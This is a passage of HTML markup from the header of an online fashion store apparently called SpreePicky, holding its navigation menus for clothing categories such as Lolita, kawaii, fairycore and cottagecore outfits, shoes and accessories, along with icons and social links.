  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Shop by Aesthetic
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Lolita Clothes Outfits
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Lolita Clothes Outfits
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Kawaii Clothes
                                  </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Fairycore Clothes
                                  </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Coquette Outfits
                                  </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Soft Girl Clothes
                                  </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Grunge Clothes
                                  </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Dark Academia Clothes
                                  </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cottagecore  Outfits
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Matching Set
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
            <nav class="menu-drawer__navigation menu-drawer__secondary-nav">
              <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Home
                      </a></li><li><a href="/collections/new-arrival" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        New
                      </a></li><li><a href="/collections/cute-and-kawaii-tops" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Tops
                      </a></li><li><a href="/collections/cute-kawaii-skirts" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Bottom
                      </a></li><li><details id="Details-menu-drawer-menu-item-5">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Dress
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-dress" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Dress
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Lolita Dresses
                                    </a></li><li><a href="/collections/kawaii-dress" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Dress
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Dress
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-6">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Accessories
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Accessories
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Bags
                                    </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Phone Cases
                                    </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Jewelry
                                    </a></li><li><details id="Details-menu-drawer-submenu-4">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Shoes
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-shoes" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Shoes
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/cute-kawaii-sneakers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sneakers
                                              </a>
                                            </li><li>
                                              <a href="/collections/mary-jane-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sandals| Mary Janes
                                              </a>
                                            </li><li>
                                              <a href="/collections/boots-platforms" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Boots | Platforms
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li></ul>
                          </div>
                        </div>
                      </details></li><li><details id="Details-menu-drawer-menu-item-7">
                        <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                          Shop by Aesthetic
                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <div id="link-shop-by-aesthetic" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                          <div class="menu-drawer__inner-submenu">
                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              Shop by Aesthetic
                            </button>
                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                      <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                        Lolita Clothes Outfits
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                      </summary>
                                      <div id="childlink-lolita-clothes-outfits" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                        <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                          Lolita Clothes Outfits
                                        </button>
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/lolita-bag" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Bag
                                              </a>
                                            </li><li>
                                              <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Lolita Dresses
                                              </a>
                                            </li></ul>
                                      </div>
                                    </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Kawaii Clothes
                                    </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Fairycore Clothes
                                    </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Coquette Outfits
                                    </a></li><li><a href="/collections/soft-girl-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Soft Girl Clothes
                                    </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Grunge Clothes
                                    </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Dark Academia Clothes
                                    </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      Cottagecore  Outfits
                                    </a></li></ul>
                          </div>
                        </div>
                      </details></li><li><a href="/collections/chic-matching-sets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Matching Set
                      </a></li></ul>
            </nav>
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://shop.spreepicky.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/spreepicky" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.pinterest.com/spreepicky/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/spreepickyshop/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">SpreePicky</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/collections/new-arrival" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>New</span>
                  </a></li><li><a href="/collections/cute-and-kawaii-tops" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tops</span>
                  </a></li><li><a href="/collections/cute-kawaii-skirts" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Bottom</span>
                  </a></li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Dress</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/kawaii-lolita-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lolita Dresses
                                </a></li><li><a href="/collections/kawaii-dress" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Dress
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Dress
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Accessories</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/cute-kawaii-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bags
                                </a></li><li><a href="/collections/cute-kawaii-phone-cases" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Phone Cases
                                </a></li><li><a href="/collections/kawaii-cute-aesthetic-y2k-japanese-jewelry" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jewelry
                                </a></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Shoes</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/cute-kawaii-sneakers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sneakers
                                        </a>
                                      </li><li>
                                        <a href="/collections/mary-jane-shoes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sandals| Mary Janes
                                        </a>
                                      </li><li>
                                        <a href="/collections/boots-platforms" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Boots | Platforms
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Shop by Aesthetic</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Lolita Clothes Outfits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/lolita-bag" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Bag
                                        </a>
                                      </li><li>
                                        <a href="/collections/lolita-dresses-hanfu-lolita-chinese-lolita-costu-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lolita Dresses
                                        </a>
                                      </li></ul>
                                </details></li><li><a href="/collections/kawaii-clothes-kawaii-fashion-kawaii-aesthetic-y2k-fashion-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Kawaii Clothes
                                </a></li><li><a href="/collections/fairycore-cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fairycore Clothes
                                </a></li><li><a href="/collections/coquette-aesthetic-clothes-coquette-outfits-coquette-doll" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Coquette Outfits
                                </a></li><li><a href="/collections/soft-girl-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Soft Girl Clothes
                                </a></li><li><a href="/collections/aesthetic-grunge-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Grunge Clothes
                                </a></li><li><a href="/collections/dark-academia-clothes-dark-academia-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dark Academia Clothes
                                </a></li><li><a href="/collections/cottagecore-aesthetic-fashion-clothes-outfits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
